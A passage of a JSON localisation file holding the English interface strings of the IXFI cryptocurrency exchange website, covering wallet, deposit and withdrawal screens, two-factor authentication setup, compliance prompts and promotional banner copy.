undergoing maintenance","ENTER_ADDRESS":"Enter Address here","ENTER_TAG":"Enter tag here","SEARCH":"Search","KYC":{"UPGRADE_KYC_1":"Your limit of withdrawal exceeded. You can upgrade to ","UPGRADE_KYC_2":"for withdrawal of more amount"},"TOOLTIP":"Max withdrawal- Represents the maximum amount of crypto that can be withdrawn by the user and still have sufficient funds in the wallet to cover network and IXFI fees","VALIDATION":{"ENTER_MIN_AMOUNT_OF":"Please enter a minimum amount ","ENTER_MAX_AMOUNT_UP_TO":"Please enter a maximum amount up to "},"SELECT_NETWORK_TO_PROCEED":"Select network to proceed"},"WALLET-DETAILS":{"TITLE":"Wallet Details","SEND_TEXT":"Withdraw","RECEIVE_TEXT":"Deposit","TRADE":"Trade","SEARCH":"Search","SWAP":"Swap","CONVERT":"Convert","TRANSACTION":"Wallet History","HISTORY_TEXT":"History","COIN":"Coin","SEND_ADDRESS":"Send Address","DESTINATION_ADDRESS":"Destination Address","TRANSACTION_HASH":"Transaction Hash","BASE_AMOUNT":"Base Amount","NETWORK_FEES_TEXT":"Network Fees","IXFI_FEES_TEXT":"IXFI Fees","TOTAL_AMOUNT":"Total Amount","STATUS":"Status","ALL":"All","WALLETS_TEXT":"Wallets","BUY_CRYPTO_TEXT":"Buy Crypto","TABLE_HEADER":{"TYPE":"Type","DATE_TIME":"Date Time","SWAP_PAIR_TEXT":"Pair/Coin","QUOTE_QTY":"Quantity","STATUS":"Status","VIEW_DETAILS":"Details"},"TABLE_INNER":{"SWAP_ID":"Order ID","PAIR":"Pair","DATE_TIME":"Date","FROM":"From","TO":"To","STATUS":"Status","PRICE":"Price","NETWORK_FEE":"Network Fee","SLIPPAGE_FEE":"Slippage Fees","ID":"Order ID","ORDER":"Order","SIDE":"Side","FILL_PRICE":"Fill Price","QUANTITY":"Quantity","TRANSACTION":"Wallet","OPERATION":"Operation","GATEWAY":"Gateway","METHOD":"Method","RATE":"Rate","IXFI_FEES":"IXFI Fees"}},"DEPOSIT_PAGE":{"TITLE":"Deposit Crypto","RECEIVE_TEXT":"Deposit","COIN":"Coin","SELECT_COIN":"Select coin","SEARCH":"Search","DEPOSIT_TO_TEXT":"Deposit to","NETWORK":"Network","VALIDATION_MESSAGE":"We have disabled deposits as our systems are currently undergoing maintenance","ADDRESS":"Address","YOUR_ADDRESS_TAG":"Destination Tag","EXPECTED_ARRIVAL":"Expected arrival","NETWORK_CONFIRMATION_TEXT":"Network  confirmation","EXPECTED_UNLOCK_TEXT":"Expected unlock","SELECTED_WALLET_TEXT":"Selected wallet","SPOT_WALLET_TEXT":"Spot Wallet","SEND_ONLY":"Send only","DEPOSIT_TEXTS":"to this deposit address","QR":{"RECEIVE_ADDRESS_LABEL":"Receiver's Address","YOUR_ADDRESS_TAG":"Destination Tag","TEXT_1":"Please deposit only to this address. The deposit will appear automatically in your balance after","TEXT_2":"(variable) network confirmation"},"SEND_TEXT":"Withdraw"},"RECENT-WITHDRAW-PAGE":{"TITLE":"Recent","DEPOSIT_ARRIVED":"Deposit hasn't arrived? Click here","CHECK_RECENT":"Check Recent history","TABLE":{"COIN":"Coin","DATE":"Date","TYPE":"Type","TOTAL_AMOUNT":"Total Amount","STATUS":"Status","TRANSACTION_HASH":"Transaction Hash","VIEW_DETAILS":"View Details","CONTACT":"Contact","TIME":"Time","BASE_AMOUNT":"Base Amount","SEND_ADDRESS":"Send Address","DESTINATION_ADDRESS":"Destination Address","NETWORK_FEES":"Network Fees","IXFI_FEES":"IXFI Fees","NETWORK":"Network","DETAILS":"Details","SOURCE":"Source"},"DEPOSIT":"Deposit","WITHDRAW":"Withdraw"},"REFERRAL_LANDING":{"TITLE_TAG":{"TITLE_A_FRIEND":"A friend","TITLE_SPAN":"of yours is a friend","TITLE_LAST_STRONG":"of ours"},"TITLE_PARA":"Share IXFI with your pals and get rewarded","REFER_NOW_BUTTON":"Refer Now","CAROUSEL_TEXT":{"CAROUSEL_TITLE1":"1. Invite everyone you know","CAROUSEL_PARA1":"Invite your friend through your unique referral link or share it on Social Media","CAROUSEL_TITLE2":"2. Earn Money USDT","CAROUSEL_PARA2":"Earn the standard 20% commission when your friends start trading","CAROUSEL_TITLE3":"3. Bigger Reward is at Stake","CAROUSEL_PARA3":"Earn up to 30% if you stake a balance of $2000"}},"NEWS":{"TITLE":"News","SOURCE":"Source","LATEST":"Latest","POSITIVE":"Positive","NEGATIVE":"Negative","NEUTRAL":"Neutral","GENERAL":"General","SEE_MORE":"See More","NO_COINS_FOUND":"No coins found","NO_RESULTS_FOUND":{"HEADING":"Oops...no results found.","ERROR_SENTENCE":"We're sorry we could not find what you were looking for.","CLICK_HERE_TO_REFRESH":"Click here to refresh"},"SUBTEXT":"Keep up with what's happening in the crypto world in real-time.","SUBTEXT_MINI":"Keep up with the crypto world in real-time.","NEWS_DESCRIPTION_NOT_FOUND":"You can click on this news section to read its content. It seems somehow there is no meta tag description available for this news article."},"MANIFESTO_PAGE":{"HEADING_TEXT_ONE":"Thriving begins with Mindset","HEADING_TEXT_TWO":"BELIEVE","HEADING_TEXT_TH":"EMPOWER","HEADING_TEXT_FOUR":"THRIVE","SUB_HEADING":"Free yourself","SUB_HEADING_ONE":"financially","GET_MENFESTO_TEXT":"Get Manifesto","WATCH_MENIFESTO_TEXT":"Watch Manifesto"},"404_PAGE":{"TITLE":"404","TITLE_TEXT1":"Error: 404 This page does not exist!","TITLE_TEXT2":"Sorry! The page you are looking for cannot be found","BACK":"Back to Home"},"LOGOUT":{"TITLE":"Confirm logout","TEXT":"Are you sure you would like to \n logout?","YES":"Yes","NO":"No"},"SESSION_OUT":{"TITLE":"Session Expired!","TEXT_1":"Your session has been expired","TEXT_2":"Please click","TEXT_3":"to return to login screen.","YES":"Ok","NO":"Skip for now"},"LOGGED_OUT":{"TITLE":"You have been logged out","TEXT_1":"Your session has been terminated","TEXT_2":"Please click","TEXT_3":"to return to login screen.","YES":"Ok","NO":"Skip for now"},"TERMS_CONDITIONS_POPUP":{"TERMS_TITLE":"Terms & Conditions","ACCEPT_BUTTON_TEXT":"Accept","TERMS_ACCEPT_BUTTON_TEXT":"Accept & Continue","TERMS_DECLINE_BUTTON_TEXT":"Decline & Logout","DECLINE_BUTTON_TEXT":"Decline","ACCEPT_TERMS_LABEL":"By checking this, I accept terms & conditions"},"COOKIE_POLICY":{"PRIVACY_TEXT":"Privacy Policy","COOKIE_DESCRIPTION":"We care about your data, and we'd love to use","COOKIE_DESCRIPTION_COOKIES":"cookies","COOKIE_DESCRIPTION_END":"to make your experience better.","OK_TEXT":"Okay, thanks"},"HISTORY_PAGE":{"TITLE":"History","STANDARD_TIME_TEXT":"Timestamp","QUANTITY":"Quantity","SEARCH":"Search","CONVERT":{"TITLE":"Convert History","CONVERT_ID_TEXT":"Convert ID","PAIR_TEXT":"Pair","BASE_QTY_TEXT":"Base Qty","QUOTE_QTY_TEXT":"Quote Qty","STATUS_TEXT":"Status","FILTER_BY_PAIR":"Filter by Coin pair"},"SWAP":{"TITLE":"Swap History","FILTER_BY_PAIR":"Filter by Coin pair","QUOTE_QTY":"Quantity","BASE_QTY":"Base Qty","STATUS":"Status","SWAP_PAIR_TEXT":"Pair/Coin","FEES":"Fees","PRICE":"Price"},"TRADE":{"TITLE":"Trade History","FILTER_BY_PAIR":"Filter by Coin pair","COIN_PAIR":"Coin Pair","STATUS":"Status","ORDER_TYPE":"Order Type","SIDE":"Side","QUANTITY":"Quantity","FILLED_PRICE":"Fill Price","ORDER_TEXT":"Order"},"TRANSACTION":{"TITLE":"Wallet History","FILTER_BY_PAIR":"Filter by Coin pair","TRANSACTION_HASH":"Transaction Hash","DESTINATION_ADDRESS":"Destination Address","SEND_ADDRESS":"Send Address","TOTAL_USD":"Total","NETWORK":"Network","COIN":"Coin","TYPE":"Type","STATUS":"Status","DATE":"Date","TOTAL_AMOUNT":"Total Amount","DETAILS":"Details","SOURCE":"Source","DEPOSIT":"Deposit","WITHDRAW":"Withdraw","TIME":"Time","IXFI_FEES_TEXT":"IXFI Fees","NETWORK_FEES_TEXT":"Network Fees","BASE_AMOUNT":"Base Amount"}},"ACCOUNT_SECURITY":{"TITLE":"Account Security","ANTI_PHISHING_CODE_TITLE":"Anti-Phishing Code","ANTI_PHISHING_CODE_TITLE_SECURITY":"Your current Anti-Phishing Code:","ANTI_PHISHING_CODE_TITLE_DESCRIPTION":"Enable it, to add an extra layer of security to your account","ANTI_PHISHING_NOTES":"Do not disclose your password. Two Factor Authenticator codes, or SMS to anyone, including IXFI support","ANTI_PHISHING_HOW_ITS_WORK_TEXT":"How does it work?","ANTI_PHISHING_BTN_CREATE":"Create","ANTI_PHISHING_CHANGE":"Change","ANTI_PHISHING_OLD_CODE_TEXT":"Current Anti-Phishing Code","ANTI_PHISHING_NEW_CODE_TEXT":"New Anti-Phishing Code","ANTI_PHISHING_CONFIRM_CHANGES_BTN_TEXT":"Confirm changes","ANTI_PHISHING_CHANGE_CODE_BTN":"Change code","VERIFY_2FA_CODE":"Security verification","VERIFY_2FA_NOTE":"Please complete the following verification by adding Two Factor Authenticator Code","VERIFY_SMS_NOTE":"Please complete the following verification by adding SMS Authenticator Code","TWO_FACTOR_AUTH":"Two Factor Authentication Code","EMAIL_AUTH":"Email OTP","SMS_AUTH":"SMS Authenticator Code","VERIFY_BTN":"Confirm","VERIFY_2FA_GOOGLE":"Two Factor","LOW_SECURITY_NOTE":"Please choose one method for account verification:","SELECT_SECURITY_METHOD":"Please select one of the following method to verify your identity","GOOGLE_AUTHENTICATOR_TITLE":"Two Factor Authenticator","GOOGLE_AUTHENTICATOR_TITLE_SECURITY":"Two Factor Authentication","GOOGLE_AUTHENTICATOR_DESCRIPTION":"Used for withdrawals and security modifications","GOOGLE_AUTHENTICATOR_TROUBLE_TEXT":"Having trouble with your Two Factor Authenticator?","SMS_AUTHENTICATION_TITLE":"SMS Authentication","SMS_AUTHENTICATION_DESCRIPTION":"Used for withdrawals and security modifications","PHONE_VERIFICATION":"Phone Verification","GOOGLE_VERIFICATION1":"Authenticator App","GOOGLE_VERIFICATION2":"Verification","ANTI_HOW_IT_WORK":" Once the Anti Phishing code is set, it will always appear in all the IXFI emails!","DISABLED_TEXT_LABEL":"Disabled","ENABLED_TEXT_LABEL":"Enabled","MANAGE_TEXT_LABEL":"Manage","UPDATE_TEXT_LABEL":"Update","KYC_VERIFICATION_TITLE_SECURITY":"ID Verification","PROMO_MAIL_TITLE_SECURITY":"Promotional Emails","SECURITY_GOOGLE_AUTH":"Two Factor Authenticator","CHANGE_EMAIL_TEXT":"Change Email Address","SELECT_METHOD":"Please select any one mode of the verification","PHONE_VERIFICATION1":"Phone","PHONE_VERIFICATION2":"Verification","GOOGLE_AUTH_VERIFICATION":"Two Factor Authentication","SEND_OTP_PHONE":"Send OTP Mobile","EMAIL_VERIFICATION_CODE":"Email Verification Code","SMS_VERIFICATION_CODE":"SMS Verification Code","GOOGLE_AUTH_VERIFICATION_CODE":"Two Factor Authenticator Verification Code","SUBSCRIBE":"Subscribe","UNSUBSCRIBE":"Unsubscribe"},"TWO_FACTOR_AUTH":{"TITLE":"Two Factor Authentication","DISABLED_TEXT_LABEL":"Disabled","ENABLED_TEXT_LABEL":"Enabled","BACKUP_CREATED_AT":"Last Backup code created at ","FORGET_BACKUP_CODE":"Forgot to save Backup codes?","GENERATE_BACKUP_CODE":"Generate new backup code","DOWNLOAD_BACKUP_CODE":"Download Your Backup codes Here","YOUR_BACKUP_CODE":"Your Backup Codes","BACKUP_CODE":"backup codes","DOWNLOAD_HERE":"Download here","AUTHENTICATION_ENABLE_BUTTON":"Enable Authenticator","AUTHENTICATION_DISABLE_BUTTON":"Disable Authenticator","YOUR_CURRENT_EMAIL":"Your Current Email","ENTER_CODE":"Enter Code","SEND_CODE":"Send Code","RESEND_CODE":"Resend Code","EMAIL_VERIFICATION_CODE":"Email Verification Code","SMS_VERIFICATION_CODE":"SMS Verification Code","GOOGLE_AUTH_VERIFICATION_CODE":"Two Factor Authenticator Verification Code","YOUR_CURRENT_PHONE_NUMBER":"Your Current Phone Number:","EMAIL_POPUP_BUTTON":"Verify","AUTHENTICATION_INNER_SUB":"Two Factor Authentication significantly increases the security of your account. We highly recommend that you enable it","AUTHENTICATION_INNER_ENABLED_SUB":"Two Factor Authentication significantly increases the security of your account. We highly recommend that you should keep it enabled","AUTHCODE_TITLE":"Authenticator Secret Code","AUTH_CODE":{"LI_1":"Install an authenticator app on your Phone  device or web browser. We suggest Two Factor Authenticator","LI_2":"Scan the QR code with the authenticator","LI_3":"Apply code from your Two Factor Authenticator App here","LI_4":"For security reasons,do not share the code with anyone"},"AUTHCODE_LABEL":"Enter your Two Factor code here","ENABLE_BUTTON":"Enable","DISABLE_BUTTON":"Disable","NEXT_BUTTON":"Next","DONE_BUTTON":"Done","BACK_BUTTON":"Back","REQUEST_REMOVE_2FA":"Lost Authenticator?","ENABLE":{"STEP_2":{"A":"To enable your Two Factor Authentication, please install a Authenticator app on your phone device or web browser. Some of the most renowned 2FA apps include","B":"Google Authenticator","C":", or","D":"Microsoft Authenticator","E":", however, you can use any mainstream Authenticator app or web browser extension."},"STEP_3":{"A":"1. On your Authenticator app or web browser, please scan the QR code shown below. Alternatively, you can also use the Authenticator Secret Code to setup Authenticator on your Authenticator app or web browser.","B":"2. For security, never share your Authenticator QR Code or Authenticator Secret Code with anyone."},"STEP_4":{"A":"1. By following the previous steps, you have properly configured the Authenticator. Now you need to complete the verification of the Authenticator.","B":"2. Please input your newly setup Authenticator code in the below field from the Authenticator app or web browser."},"STEP_5":{"A":"1. Your Authenticator is successfully setup. Following is a list of Backup codes that you can use to access your account in case you have lost your Authenticator.","B":"2. Please copy or download the backup codes.","C":"3. For security, never share your backup codes with anyone.","D":"4. In Case, you lose your backup codes, you can regenerate them from this section."},"NOTE":"Note"}},"GENERAL":{"NO":"No","YES":"Yes","ALL":"All","MORE":"More","CLEAR":"Clear","ACTION":"Action","MARKET":"Market","MARKETS":"Markets","DETAILS":"Details","NEWS":"News","COINS":"Coins","PRICE":"Price","LANGUAGE":"Language","CURRENCY":"Currency","QUICK_LINKS":"Quick links","SEARCH_COIN":"Search Coin","SEARCH_PAIR":"Search Pair","COMING_SOON":"Coming Soon","PROGRESS":"Progress","MARKET_CAP":"Market Cap","DATA":"Data","SORRY":"Sorry","RESEARCH":"Research","NO_DATA_AVAILABLE":"No Data Available","NO_DATA_FOUND":"No data found","VIEW_ALL":"View all","TRENDING":"Trending","CHART_UNAVAILABLE":"chart unavailable","CONTACT_SUPPORT":"Contact Support","ACCOUNT_DISABLED_TITLE":"Account Disabled","ACCOUNT_DISABLED_TEXT":"Your Account is disabled. Please contact our support team at","ACCOUNT_DISABLED_TEXT_TWO":"for any questions and concerns"},"YES_NO":{"TITLE":"Confirm Exit","TEXT":"Are you sure you would like to \n exit?","YES":"Yes","NO":"No","RESET_TITLE":"Remove Authenticator","RESET_TEXT":"Are you sure you want to unlink your Authenticator app?","BACKUP_CODE_LOGIN":"Backup Code Login","BACKUP_CODE_TEXT_1":"We noticed that you have used Login with Backup codes in your authentication. Have you lost your Authenticator App/Extension or you believe it is compromised?","BACKUP_CODE_TEXT_2_1":"If your Authenticator App or extension has been compromised or lost, we strongly recommend that you disable the current Authenticator and proceed to set up a new one for enhanced security.","BACKUP_CODE_TEXT_2_2":"Once you opt to remove your Authenticator:","BACKUP_CODE_TEXT_2_A":"You will be automatically logged out of all active sessions across both the website and mobile application to protect your account.","BACKUP_CODE_TEXT_2_B":"You will be logged out from the current session as well.","BACKUP_CODE_TEXT_2_C":"An email containing a link to confirm the removal of your Authenticator will be sent to your registered email address","BACKUP_CODE_TEXT_2_D":"If you encounter any difficulties or require further clarification throughout this process, don't hesitate to reach out to our dedicated support team.","BACKUP_CODE_TEXT_2_E":"Once you opt to remove your Authenticator","REMOVE":"Yes, Remove Authenticator","CANCEL":"Cancel","BACKUP_TEXT":"Are you sure you would like to \n exit without downloading backup code?"},"TRADE_PRO":{"SIDEBAR":{"DASHBOARD":"Dashboard","TEMPLATES":"Templates","NEWS":"News"},"TRADE_FOOTER":{"SPOT_TUTORIAL":"Spot Tutorial","SPOT_GUIDANCE":"Spot Guidance"}},"GENERATE_BACKUP":{"TITLE":"Generate New Backup Code","TEXT":"Are you sure you would like to \n generate new backup codes?","YES":"Yes","NO":"No"},"OFFLINE":{"OOPS":"Oops","NO_INTERNET_AVAILABLE":"No Internet Available","CHECK_INTERNET_CONNECTION":"Please check your internet settings and try again."},"SUCCESS_NEWS_LETTER":{"TITLE":"You’re subscribed to ixfi’s Newsletter!","TEXT":" Keep an eye on your inbox for the latest updates on IXFI and our crypto offerings.","THANK_YOU":"Thank You"},"CONTACT_US":{"TITLE":"Contact Us","HEADING_TEXT_FIRST":"WE’RE HERE ONLY FOR YOU!","HEADING_TITLE_FIRST":"Reach Out.","HEADING_TITLE_SECOND":"Our Expert Assistance Awaits You!","HEADING_DESCRIPTION_FIRST":"Reach out to us via live chat support, email or the given form below! And the rest will be taken care of by our 24x7 support ninjas.","HELP_CENTER_SUPPORT_TITLE":"Help Center","HELP_CENTER_SUPPORT_DESC":"Browse our comprehensive support portal articles and video guides for quick solutions.","LIVE_SUPPORT_TITLE":"Ticket History","LIVE_SUPPORT_DESC":"Reach out to our support team via email to address your specific concerns or view your ticket history.","EMAIL_SUPPORT_TITLE":"Live Chat","EMAIL_SUPPORT_DESC":"Connect with our dedicated support specialists for real-time assistance and answers.","CONTACT_TITLE_TEXT":"","CONTACT_SUB_TITLE_TEXT":"Submit your inquiry","CONTACT_SUB_TITLE_DESC":"For personalized assistance from our support team, please provide your details below.","CONTACT_FORM_LABEL":{"FIRST_NAME_LABEL":"First Name","LAST_NAME_LABEL":"Last Name","EMAIL_ID_LABEL":"Email Address","CODE_LABEL":"Code","PHONE_NUMBER_LABEL":"Phone Number","COUNTRY_REGION_LABEL":"Country/Region ","MESSAGE_TEXT":"Message","SUBJECT_TEXT":"Subject","SUBMIT_BUTTON_TEXT":"Submit"},"ERROR_MSG":{"FIRST_NAME_ERR":"Please enter your valid first name.","LAST_NAME_ERR":"Please tell us your last name.","EMAIL_ADD_ERR":"Please write your email address where we can contact you.","PHONE_NUMBER_ERR":"Please write your phone number.","COUNTRY_ERR":"Please select your country or region.","MESSAGE_ERR":"Please write a message to us.","SUBJECT_ERR":"Please enter your subject.","MAXLENGTH_ERR":"Maximum length reached"}},"DOWNLOAD_APP_COOKIE":{"TITLE":"Use IXFI's app","DESCRIPTION":" Earn free crypto and convert \nBTC with 0% fees","BUTTON_TEXT":"Open"},"COMPLIANCE":{"UBO":{"TITLE":"Mandatory Compliance Information - UBO","TEXT":"Please confirm if you agree & acknowledge that, under the Lithuanian law, you acting on your own behalf in registering and/or operating an account on IXFI, not on behalf of anyone else (unless you are a trustee or acting in some other “fiduciary” capacity) and you are the ultimate beneficiary (”UBO” - person or entity that is the benefiting when initiating any transaction with IXFI) of your undertakings.","CONFIRM":"Confirm","DECLINE":"Decline"},"PEP":{"TITLE":"Mandatory Compliance Information - PEP","TEXT":"Please confirm if, under Lithuanian law, you are a Politically Exposed Person (PEP)* or a close relative/family** and/or associate*** of a PEP:","YES":"Yes,","YES_TEXT":"I am a Politically Exposed Person (PEP)* or a close relative/family** and/or associate*** of a PEP","NO":"No, ","NO_TEXT":"I am a NOT a Politically Exposed Person (PEP)* or a close relative/family** and/or associate*** of a PEP","MORE_INFO":"More information on Politically Exposed Person (PEP)","CONFIRM":"Confirm","NEXT":"Next"},"PEP_YES":{"TITLE":"Mandatory Compliance Information - PEP","TEXT":"Please confirm if, under Lithuanian law, you are a Politically Exposed Person (PEP)* or a close relative/family** and/or associate*** of a PEP:","YES":"Yes,","YES_TEXT":"I am a Politically Exposed Person (PEP)* or a close relative/family** and/or associate*** of a PEP","SELF":{"YES":"Yes,","YES_TEXT":"I am a Politically Exposed Person (PEP)*"},"OTHER":{"YES":"Yes,","YES_TEXT":"I am not a Politically Exposed Person (PEP)* or a close relative family** and/or associate*** of a PEP","CLOSE":"I am a close relative/family of a PEP and/or Associate of a PEP","ASSOCIATE":"associate of a PEP"},"ADD_MORE":"Add More","BACK":"Back","DONE":"Done","MORE_INFO":"More information on Politically Exposed Person (PEP)","SELECT_COUNTRY":"Select Country"},"COMPLETE":{"TITLE":"Compliance review complete!","DESCRIPTION":"Congratulations on completing the verification process! Welcome to IXFI.","DONE":"Done"}},"SCA":{"BACK":"Back","NEXT":"Next","INVALID_OTP_SMS":"Enter a valid SMS OTP code","OTP":"Enter the code from your authenticator","EMAIL_TOKEN":"Enter a valid OTP code","IXFI_PIN":"Enter a valid IXFI mPIN","REQUIRED_PASSWORD":"Password is required","EMAIL_LABEL":"Email Verification","NEW_EMAIL_LABEL":"New Email Verification","PIN_LABEL":"Enter Your IXFI mPIN","NEW_PHONE_LABEL":"New Phone Verification","PHONE_LABEL":"Phone Verification","PASSWORD_LABEL":"Login Password","AUTH_LABEL":"Authenticator App","AUTH_SUBTEXT":"Enter the OTP from your Authenticator app.","OTP_PLACEHOLDER":"Enter Six Digit OTP","CURRENT_PASSWORD":"Please enter your login password here.","PIN_PLACEHOLDER":"Please enter your IXFI mPIN.","PIN_SUBTEXT":"Please enter your IXFI mPIN.","CODE_PLACEHOLDER":"Enter Six Digit Code","OTP_TEXT":"An OTP will be sent to ","SEND_CODE":"Send OTP","RESEND_CODE":"Resend OTP","REQUIRED_BACKUP":"Please enter your backup code"},"TRUSTED_D":{"MAXIMUM_LIMIT":"As we only allow 3 devices as trusted, remove any of previously added to add current device as trusted","OK_TEXT":"Ok"},"TRUSTED":{"TITLE":"Secure accessibility with Trusted Device","TEXT_1":"Safety first!","DESCRIPTION_1":"Every Trusted Device operates under enhanced safety layers.","TEXT_2":"Fluid user journey!","DESCRIPTION_2":"With Trusted Devices, say hello to uninterrupted sessions.","SETUP":"Setup Now","SKIP":"I will do it later"},"WALLET_KYC":{"TITLE":"Complete Your KYC to Start Trading!","TEXT":"It's essential to complete a basic information procedure for a secure and smooth trading experience on IXFI. Once verified, you'll unlock the full potential of our trading platform for instant and easy trading.","SETUP":"Complete Now","SKIP":"I will do it later"},"DELETE_POPUP":{"DELETE_TITLE":"Delete your profile Image","CONFIRMATION_MODAL":"Are you sure want to Delete?","DELETE_BUTTON":"Delete","DELETE_CANCEL":"Cancel"},"WALLET_PAGE":{"TITLE":"Wallet Overview","SEARCH":"Search","TOTAL":"Total","HIDE_ZERO_BALANCE":"Hide Zero Balances","COIN":"Coin","AVAILABLE":"Available","IN-ORDER":"In-order","TOTAL_USD":"Total(USD)","ACTION":"Action","DEPOSIT":"Deposit","WITHDRAW":"Withdraw","TRADE":"Trade","SWAP":"Swap","CONVERT":"Convert","STACK":"Stake","ADDRESS_COPIED":"Address copied successfully","TAG_COPIED":"Tag copied successfully","HISTORY_TEXT":"History","GET_OTP":{"DISCLOSER":"For your safety, never share your OTP with anyone.","TITLE":"Security verification","SMS_OTP":"SMS OTP","SEND_CODE":"Send Code","GOOGLE_AUTH_CODE":"Two Factor Authentication Code","SUBMIT":"Submit","SMS_VERIFICATION_CODE":"Please enter SMS Verification code","GOOGLE_VERIFICATION_CODE":"Please enter Authenticator code"}},"BANNER_NEW":{"MAIN_TITLE_TEXT_ONE":"Gen 3.0 Crypto","MAIN_TITLE_TEXT_TWO":"Exchange","SUB_TITLE_TEXT_ONE":"Buy, hold, and trade over 1185 crypto coins on a","SUB_TITLE_TEXT_TWO":"highly-secured and intuitive platform","BUTTON_TEXT":" Sign up with Email or Phone","MOBILE_BANNER_TEXT":"or continue with","BANNER_CARD_ONE_TITLE":"Rewards Center","BANNER_CARD_ONE_DES":"Win up to $10,000 in crypto rewards","BANNER_CARD_TWO_TITLE":"Airdrops","BANNER_CARD_TWO_DES":"Get a chance to win valuable digital rewards","BANNER_CARD_THREE_TITLE":"Referral Program","BANNER_CARD_THREE_DES":"Earn 20% lifetime fees from your referrals","BANNER_CARD_FOUR_TITLE":"Crypto Conversions","BANNER_CARD_FOUR_DES":"Instantly convert 1,000+ crypto pairs","SCAN_DOWNLOAD":"Scan & Download the App"},"ANNOUNCEMENT_SECTION":{"READ_MORE":"Read More"},"MARKET_TRENDING":{"TITLE":"Market Trending","TRADE_BUTTON":"Trade","DETAILS_BUTTON":"Details","TRADING_NOW_BUTTON":"Start trading now","TABLE_HEADER":{"ACTION":"Action","MARKET":"Market","MARKET_30_D":"Market (30d)"},"TOP":"Top","GAINERS":"Gainers","LOSERS":"Losers"},"TABLE_NEW":{"COIN_NAME":"Name","LAST_PRICE":"Last Price","CHANGE":"24h CHG","MARKET_CAP":"Market Cap","MARKET_30":"Market (30d)","ACTION":"Action","TRADE":"Trade"},"TASK_CENTER":{"TITLE_ONE":"Use our Rewards Program to win up to","TITLE_TWO":"$10,000","SUB_TITLE":"Rewards just don’t stop coming to IXFI users. There will always be an available Airdrop or Giveaway in our community. To take part, become an IXFI member today. Here’s how:","CARD_ONE_TITLE":"1. Join IXFI","CARD_ONE_DES":"Create an account on IXFI today and get rewarded for every step on your crypto journey.","CARD_TWO_TITLE":"2. Complete Tasks","CARD_TWO_DES":"Check available tasks in our Task Center and start completing them to earn IXFI points.","CARD_THREE_TITLE":"3. Get Free Crypto","CARD_THREE_DES":"Use IXFI points to claim crypto for free, straight into your wallet. It’s that simple!","CARD_FOUR_TITLE":"1. Join our Rewards Program","CARD_FOUR_DES":"Get rewarded for your activity: earn free crypto while engaging with IXFI's platform."},"RAMP_AGGREGATOR":{"TITLE_ONE":"Biggest","TITLE_TWO":"FIAT on/off","TITLE_THREE":"Ramp Aggregator ","SUB_TITLE":"IXFI integrates all fiat gateways through one seamless platform. Providing access to crypto in every corner of the world is our everyday duty.","CARD_ONE_TITLE":"Easy & Secure","CARD_ONE_DES":"We work only with the best companies so you can enjoy a fully secured payment process","CARD_TWO_TITLE":"180+ Countries Covered","CARD_TWO_DES":"Simply select your country when buying crypto, and our aggregator will choose the best options for you","CARD_THREE_TITLE":"93+ Fiat Currencies","CARD_THREE_DES":"IXFI accepts most fiat currencies, making it easy to buy crypto from any place","CARD_FOUR_TITLE":"115+ Cryptos to Buy Now","CARD_FOUR_DES":"Choose any cryptocurrency and simply pay using your debit or credit card"},"CRYPTO_DATA":{"TITLE_ONE":"Use the","TITLE_TWO":"Research Center","TITLE_THREE":"for crypto knowledge","SUB_TITLE":"Discover the tools you need to increase your performance","CARD_ONE_TITLE":"Sentiment Analysis","CARD_ONE_DES":"AI-powered crypto sentiment analysis using social media","CARD_TWO_TITLE":"Onchain Analysis","CARD_TWO_DES":"Essential tools, guides, and metrics to track the market","CARD_THREE_TITLE":"Fundamental Analysis","CARD_THREE_DES":"Trading and financial data in real-time","CARD_FOUR_TITLE":"Token Summary & Data","CARD_FOUR_DES":"Comprehensive token data and market intelligence in real-time"},"TRADING_TOOL":{"TITLE":"One place for your crypto","CARD_ONE_TITLE":"354+ Coins Supported","CARD_ONE_DES":"IXFI supports over 350 cryptocurrencies against USDT, BUSD, BTC, ETH, and BNB","CARD_TWO_TITLE":"1,185+ Spot Pairs","CARD_TWO_DES":"IXFI provides deep liquidity for each cryptocurrency pair listed on our spot markets","CARD_THREE_TITLE":"Crypto Converter","CARD_THREE_DES":"IXFI has more than 1,000 cryptocurrencies available for instant conversion","CARD_FOUR_TITLE":"Personalized Dashboard","CARD_FOUR_DES":"Trade Pro gives IXFI users the ability to build their own space to navigate the crypto market better"},"WHY_IXFI":{"TITLE":"Our users love IXFI","SUB_TITLE_ONE":"We’re committed to offering IXFI users the most learning and rewarding ","SUB_TITLE_TWO":"experience in the crypto space.","CARD_ONE_TITLE":"Simple","CARD_ONE_DES":"Navigation is simple on IXFI, making it easy to buy, sell, and store crypto","CARD_TWO_TITLE":"Secure","CARD_TWO_DES":"We ensure the safety of our users’ funds with advanced security measures","CARD_THREE_TITLE":"Reliable","CARD_THREE_DES":"High uptime and fast-processing transactions grant users access to their funds without interruption","CARD_FOUR_TITLE":"Regulated","CARD_FOUR_DES":"By following strict procedures, we provide a complaint platform to our users"},"DOWNLOAD_APP":{"TITLE":"Download the IXFI App","SUB_TITLE":"Experience the power of a GEN 3.0 exchange that rewards your activity with free crypto","TITLE_ONE":"Scan QR Code"},"BANNER_TWO":{"TITLE_TEXT_ONE":"The Most Compact","TITLE_TEXT_TWO":"Cryptocurrency Exchange Platform","TITLE_TEXT_THREE":"From advanced analysis tools to high security and reliability, our platform helps you trade cryptocurrencies with minimal risk for maximum rewards"},"BANNER_THIRD":{"SECURE_TEXT_ONE_1":"Secure","SECURE_TEXT_TWO_1":"Interface","ADVANCED_TEXT_ONE_1":"Advanced","DBC_TEXT_ONE_1":"Debit card","DBC_TEXT_ONE_2":"Debit card","IND_TEXT_ONE_1":"Industry","AUTOMATED_TEXT_ONE_1":"Automated","AUTOMATED_TEXT_ONE_2":"Automated","TRADING_TEXT_ONE_1":"Trading","TRADING_TEXT_ONE_4":"Trading","CRYPTO_CRY_TEXT_ONE_1":"Crypto currency","CRYPTO_CRY_TEXT_ONE_2":"Crypto currency","DESCRIPTION_ONE_1":"With the IXFI Wallet, you can store your crypto assets safely and easily. Our wallet supports over 500 cryptocurrencies and tokens which you can trade using our exchange platform, all from a single place","DESCRIPTION_ONE_2":"With the IXFI Wallet, you can store your crypto assets safely and easily. Our wallet supports over 500 cryptocurrencies and tokens which you can trade using our exchange platform, all from a single place","DESCRIPTION_TWO_1":"Our platform's interface was designed to give you an edge in trading cryptocurrency. With tools such as price alerts and in-depth analytical features, you can exchange your crypto assets seamlessly and increase your profits and trading efficiency","DESCRIPTION_TWO_2":"Our platform's interface was designed to give you an edge in trading cryptocurrency. With tools such as price alerts and in-depth analytical features, you can exchange your crypto 